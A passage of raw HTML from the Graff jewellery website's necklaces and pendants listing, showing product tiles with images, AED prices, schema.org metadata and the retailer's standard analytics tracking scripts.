            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Necklace"
            title="Wild Flower Petite Pav&eacute; Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Necklace"
            title="Wild Flower Petite Pav&eacute; Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" tabindex="0">Wild Flower Petite Pav&eacute; Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31700.00">
                    AED 31,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP005_RGP005">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP005_RGP005',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP005_RGP005", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP005_RGP005">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP005_RGP005"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP005_RGP005" />
        <meta itemprop="description" content="Round Diamond Cross Large Pendant" />
        <meta itemprop="name" content="Round Diamond Cross Large Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="155600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d25d1fe4daee8f5c84ccd58cbd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP005_RGP005"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP005_RGP005"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="Round Diamond Cross Large Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Large Pendant"
            title="Round Diamond Cross Large Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="Round Diamond Cross Large Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Large Pendant"
            title="Round Diamond Cross Large Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="Round Diamond Cross Large Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Large Pendant"
            title="Round Diamond Cross Large Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" tabindex="0">Round Diamond Cross Large Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.30 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="155600.00">
                    AED 155,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP006_RGP006">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP006_RGP006',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP006_RGP006", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP006_RGP006">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP006_RGP006"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;68300.00&quot;,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;68300.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP006_RGP006" />
        <meta itemprop="description" content="Round Diamond Cross Medium Pendant" />
        <meta itemprop="name" content="Round Diamond Cross Medium Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="68300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0f73dabb12352124f1629acbe6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP006_RGP006"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP006_RGP006"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="Round Diamond Cross Medium Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Medium Pendant"
            title="Round Diamond Cross Medium Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="Round Diamond Cross Medium Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Medium Pendant"
            title="Round Diamond Cross Medium Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="Round Diamond Cross Medium Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Cross Medium Pendant"
            title="Round Diamond Cross Medium Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" tabindex="0">Round Diamond Cross Medium Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.15 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="68300.00">
                    AED 68,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
